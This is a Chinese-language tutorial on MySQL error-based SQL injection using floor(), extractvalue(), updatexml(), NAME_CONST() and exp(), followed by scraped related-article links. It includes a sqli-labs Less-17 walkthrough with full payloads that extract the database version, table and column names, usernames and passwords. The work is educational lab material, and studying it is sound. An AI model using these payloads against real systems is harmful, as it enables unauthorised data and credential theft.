Mysql报错型注入总结
Mysql注入虽然是老生常谈的问题,但是工作中更多的是使用sqlmap等工具进行注入测试的,原理方面还是不是很清楚,所以这段时间主要是自己搭建环境在学手工注入,简单的将自己的学习做一个总结和记录。在常见的注入类型中报错型注入是最简单的,也是最少的了,大多数都得采用盲注手法来测试,所以下文是对Mysql数据库报错型注入的一个总结。
首先认识MySQL UPDATE 查询:
如果我们需要修改或更新 MySQL 中的数据,我们可以使用 SQL UPDATE 命令来操作。
语法:
以下是 UPDATE 命令修改 MySQL 数据表数据的通用 SQL 语法:
UPDATE table_name SET field1=new-value1, field2=new-value2 [WHERE Clause]
UPDATE 表名称 SET 列名称 = 新值 WHERE 列名称 = 某值
- 你可以同时更新一个或多个字段
- 你可以在 WHERE 子句中指定任何条件
- 你可以在一个单独表中同时更新数据
当你需要更新数据表中指定行的数据时 WHERE 子句是非常有用的。
首先认识下mysql下的update语句:

如果修改username为admin的用户,其password为update,则:

之前在没有数据回显的语句查询时可以通过语句报错,将所查询的结果通过报错的形式回显出来,这时候就用到了我们之前学习的双查询注入了。
第一节:floor()函数报错注入
双查询固定语句为:
select count(*), concat((select database()), floor(rand()*2))as a from information_schema. schemata group by a;
接下来双查询语句放到update语句中测试
执行的语句:
update users set password = 'admin' where password = (select count(*),concat('~',(select version()),'~', floor(rand(0)*2)) as a from information_schema.tables group by a);

发现报错,这里查了相关资料说是所查询的信息不止一条,所以尝试使用派生表查询语句:select 1 from tables 来报错,这样就返回只有一个值了。
派生表查询的语句为:
update users set password = 'admin' where password = (select 1 from (select count(*),concat('~',(select version()),'~', floor(rand(0)*2)) as a from information_schema.tables group by a)b);

如上图,报错信息中返回了版本号
接着我们可以构造语句查询表名:
update users set password = 'admin' where password = (select 1 from (select count(*),concat('~',(select table_name from information_schema.tables where table_schema='security' limit 1,1),'~',floor(rand(0)*2)) as a from information_schema.tables group by a)b);

接着查询列名:
update users set password = 'admin' where password = (select 1 from (select count(*),concat('~',(select column_name from information_schema.columns where table_name='users' limit 0,1),'~',floor(rand(0)*2)) as a from information_schema.tables group by a)b);

然后查数据:
update users set password = 'admin' where password = (select 1 from (select count(*),concat('~',(select username from security.users limit 2,1),'~',floor(rand(0)*2)) as a from information_schema.tables group by a)b);
和
update users set password = 'admin' where password = (select 1 from (select count(*),concat('~',(select password from security.users limit 2,1),'~',floor(rand(0)*2)) as a from information_schema.tables group by a)b);

这里利用floor()进行报错注入,主要是有三个点,concunt,rand和group by 这三个函数在一起组合就会出错,和位置没有关系,所以上面的语句:
select count(*), concat((select version()), floor(rand()*2))as a from information_schema. schemata group by a;
可以简化为:

这种报错方法的本质是因为floor(rand(0)*2)的重复性,导致group by语句出错。group by key的原理是循环读取数据的每一行,将结果保存于临时表中。读取每一行的key时,如果key存在于临时表中,则不在临时表中更新临时表的数据;如果key不在临时表中,则在临时表中插入key所在行的数据
第二节:实验演示
使用sqli-lab搭建实验环境进行实例测试:
直接访问URL:192.168.139.131/sqli-lab/Less-17/

根据页面提示,是password reset 密码重置
输入用户admin 密码admin
Payload:uname=admin&&passwd=admin

页面返回密码已修改,业务一切正常
调整payload继续测试:
uname=admin'&&passwd=admin

再尝试其他payload:
uname=admin&&passwd=admin'

发现页面成功报错,说明此处存在注入
报错信息:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'admin'' at line 1
猜测则后台可能执行的SQL语句为:
UPDATA table SET password=’user’ WHERE username=’user’
则接下来可以使用update语句型双注入进行报错查询:
Payload:uname=admin&&passwd=admin' and (select 1 from (select count(*),concat('~',(select version()),'~', floor(rand(0)*2)) as a from information_schema.tables group by a)b)#

接着爆数据库表名:
uname=admin&&passwd=admin' and (select 1 from (select count(*),concat('~',(select table_name from information_schema.tables where table_schema='security' limit 0,1),'~',floor(rand(0)*2)) as a from information_schema.tables group by a)b)#

爆列名:
uname=admin&&passwd=admin' and (select 1 from (select count(*),concat('~',(select column_name from information_schema.columns where table_name='users' limit 0,1),'~',floor(rand(0)*2)) as a from information_schema.tables group by a)b)#

爆字段:
uname=admin&&passwd=admin' and (select 1 from (select count(*),concat('~',(select username from users limit 0,1),'~',floor(rand(0)*2)) as a from information_schema.tables group by a)b)#
第三节:extractvalue()函数报错注入
利用extractvalue()函数进行报错注入,首先了解下extractalue()函数:
extractvalue() :对XML文档进行查询的函数
其实就是相当于我们熟悉的HTML文件中用 <div><p><a>标签查找元素一样
函数解释:
extractvalue():从目标XML中返回包含所查询值的字符串。
EXTRACTVALUE (XML_document, XPath_string);
- 第一个参数:XML_document是String格式,为XML文档对象的名称
- 第二个参数:XPath_string (Xpath格式的字符串)
- concat:返回结果为连接参数产生的字符串。
语法:extractvalue(目标xml文档,xml路径):
第二个参数 xml中的位置是可操作的地方,xml文档中查找字符位置是用 /xxx/xxx/xxx/…这种格式,如果我们写入其他格式,就会报错,并且会返回我们写入的非法格式内容,而这个非法的内容就是我们想要查询的内容。
正常查询 第二个参数的位置格式 为 /xxx/xx/xx/xx ,即使查询不到也不会报错
select username from security.user where id=1 and (extractvalue(‘anything’ , ’/x/xx’))

使用concat拼接,连接字符串为”~”,因为”~”不是路径符号,查询语句会报错,会将我们所需的信息返回出来,则构造语句为:
select username from users where id = 1 and ( extractvalue( 'anything',concat( '~', version() ) ) );

或
select username from users where id = 1 and ( extractvalue( 'anything',concat( '~', (select version()) ) ) );

结果一致
注意:extractvalue()能查询字符串的最大长度为32,就是说如果我们想要的结果超过32,就需要用substring()函数截取,一次查看32位
例如我们想要查看@@datadir信息的前5为,则语句为:
select username from users where id = 1 and ( extractvalue( 'anything',concat( '~', substring( (select @@datadir),1,5 ) ) ) );

注:extractvalue() 函数不支持低版本 mysql
则利用extractvalue函数进行报错注入测试语句为:
uname=admin&&passwd=admin'and extractvalue(1,concat(0x7e,(select @@version),0x7e))#

第四节:updatexml()报错注入
首先还是先认识一下updatexml函数用法:
updatexml(目标xml文档,xml路径,更新的内容)
UPDATEXML (XML_document, XPath_string, new_value);
- 第一个参数:XML_document是String格式,为XML文档对象的名称,
- 第二个参数:XPath_string (Xpath格式的字符串)
- 第三个参数:new_value,String格式,替换查找到的符合条件的数据
注:高版本的mysql已经修复了该bug
Updatexml和上面的extractvlaue函数基本上相差不大,用法也相同
正常查询 第二个参数的位置格式 为 /xxx/xx/xx/xx ,即使查询不到也不会报错
select username from users where id = 1 and (updatexml( 'anything','/xx/xx','anything' ) );

报错方法和上面的extractvalue函数也一致,使用concat函数,连接字符”~”,语句为:
select username from users where id = 1 and (updatexml( 'anything', concat('~', (select version()) ),'anything' ) );

注意:同extractvalue()函数,updatexml()函数能查询字符串的最大长度也是32,如果超过则也需要使用substring()函数截取,一次查看32位
第五节:NAME_CONST()函数报错注入
首先还是来认识一下这个函数:
name_const(name,value)
返回给定值。 当用来产生一个结果集合列时, name_const()促使该列使用给定名称。
注:name_const()函数在低版本中可以支持5.0,但是在高版本5.1+中就不支持了


在mysql中,列名重复会报错,所以name_const()函数就是利用这一特性,重新定义一个重复的列名来让数据库报错。
定义重复列名报错语句:
select * from (select NAME_CONST(version(),1),NAME_CONST(version(),1))x;



或者是采用join连接查询构造查询语句:
select * from (select * from(select name_const(database(),0)) a join (select name_const(database(),0))b)c;

其他注入语句只需要将上面version()部分前后都替换成需要查询的语句即可。
爆表名:
select * from (select name_const((select table_name from information_schema.tables where table_schema='mysql' limit 1,1),1),name_const((select table_name from information_schema.tables where table_schema='mysql' limit 1,1),1))x ;

下一步爆列名只需要替换查询语句即可。
还可以使用join连接查询爆列名,语句为:
select * from(select * from user a join user b)c;

select * from(select * from user a join user b using(host))c;

第六节:exp()函数报错注入
Exp()是以e为底的对数函数,exp()函数报错注入是一个Double型数据溢出
mysql> select exp(~(select*from(select user())x)); ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'
注意:当mysql版本>5.5.53时,无法利用exp()函数

报错型输入还有很多很多函数可以利用,而且现在当前环境下报错型注入用的并不多了,基本上都是盲注了。其中报错语句替换,最核心的还是concat()函数
参考链接:
https://blog.csdn.net/Kevinhanser/article/details/81519279
https://www.xmanblog.net/2016/07/05/sqli-labs-less-17/
https://blog.csdn.net/Kevinhanser/article/details/81592490
https://blog.csdn.net/zpy1998zpy/article/details/80631036
https://blog.csdn.net/sopora/article/details/82981690
Mysql报错型注入总结的更多相关文章
- web安全之sql注入报错型注入
前提: echo mysql_error(),输出错误信息. 熟悉的函数: floor()向下取整 concat()返回的字符串参数连接的结果 count()函数返回匹配指定条件的行数 rand()函 ...
- SQL注入之Mysql报错注入
--志向和热爱是伟大行为的双翼. 昨天偷懒了没学什么东西,先自我反省一下 - -. 今天认真的学习了一下Mysql报错注入利用方法及原理,好久之前就像认真的学一下这个了,是在上海市大学生网络安全大赛中 ...
- Mysql报错注入原理分析(count()、rand()、group by)
Mysql报错注入原理分析(count().rand().group by) 0x00 疑问 一直在用mysql数据库报错注入方法,但为何会报错? 百度谷歌知乎了一番,发现大家都是把官网的结论发一下截 ...
- SQL注入之MySQL报错注入整理
看大佬们的文章看得我虎躯一震,精神抖擞,于是心血来潮,整理一下MySQL报错注入常见的手段和方法,再举几个例子 <代码审计:企业级Web代码安全架构>一书中介绍过报错注入十大方法,依次是: ...
- 2019-9-9:渗透测试,基础学习,phpmyadmin getshell方法,基于时间的盲注,基于报错的注入,笔记
phpmyadmin getshell方法1,查看是否有导入导出设置 show global variables like '%secure-file-priv%';2,如果secure-file-p ...
- PHP连接MySQL报错:SQLSTATE[HY000] [2002] Can't connect to local MySQL server through socket 'MySQL' (2)
如下所示,PHP连接MySQL报错: SQLSTATE[HY000] [2002] Can't connect to local MySQL server through socket 'MySQL' ...
- Asp.Net连接Mysql报错Out of sync with server
Asp.Net连接Mysql报错Out of sync with server 原因:程序引用的MySql.Data.dll版本高于服务器版本 解决:下载一个低版本的MySql.Data.dll,项目 ...
- Linux系统下启动MySQL报错:Neither host 'localhost.localdomain' nor 'localhost' could be looked up with
Linux系统下启动MySQL报错:Neither host 'localhost.localdomain' nor 'localhost' could be looked up with 摘要 Li ...
- 启动Mysql报错:Another MySQL daemon already running with the same unix socket.
启动Mysql报错: Another MySQL daemon already running with the same unix socket. 删除如下文件即可解决 /var/lib/mysql ...
随机推荐
- [luogu3942] 将军令
题面 题目的意思大概是给你一棵n个点的树, 求最少需要多少个多少个点, 整棵树都被覆盖(覆盖的意思是所有离被选中的点距离不大于k的点都视作已覆盖). 考虑贪心(其实我考试的时候以为是道树形dp ...
- 【PHP笔试题】
1.以下脚本输出什么? $s = '12345'; $m = 'a2b1c'; $s[$s[$m]] = '3'; echo $s; [ ] A.12345 [ ] B.12235 [ ] C.223 ...
- TCL函数“参数自动补全” 与 “help 信息显示”
tcl 函数参数自动补全和 help 信息显示 在EDA tool 中使用命令时,命令的参数可以通过 tab 键自动补全,而且可以使用 -help 显示帮助信息,使用起来很方便: 那么我们自己编写的 ...
- module object has no attribute dumps的解决方法
问题产生原因: python的版本过低,其中的json包年久失修,需要更新 解决方法: 删除就的json包 >>> import json >>> print js ...
- 1349: Taking Pebbles (博弈 打表找规律)
1349: Taking Pebbles Submit Page Summary Time Limit: 1 Sec Memory Limit: 128 Mb Submit ...
- C++重载运算符练习--对people类重载“= =”运算符和“=”运算符
题目描述 对people类重载“= =”运算符和“=”运算符,“==”运算符判断两个people类对象的id属性是否相等:“=”运算符实现people类对象的赋值操作. 代码如下 #include&l ...
- 使用JS与jQuery实现文字逐渐出现特效
该需求出现原因:想要实现一个在一开始加载页面时就出现一行文字逐渐出现的效果,且需要实现的是一种逐渐的过渡出现效果为不是一种生硬的突然间歇性出现.于是便开始尝试利用最近正在学习的jQuery技术和JS实 ...
- springboot整合Mybatis(一)——入门
一.概述 1.先导 mybatis入门随笔:http://www.cnblogs.com/jiangbei/p/6884641.html 2.引入依赖 <dependency> <g ...
- @slf4j注解找不到 log 变量
@slf4j注解找不到 log 变量 作者:oschina 来源:开源中国 时间:2017-10-11 23:05:02 我要评论 一. 检查是否添加在pom文件中添加依赖 org.projectlo ...
- JavaWeb总结(十四)
无脚本JSP表达式语言EL JSP页面中显示结果 jsp:useBean和jsp:getProperty两个元素冗长而笨拙 jsp:getProperty只支持对简单Bean属性的访问 public ...
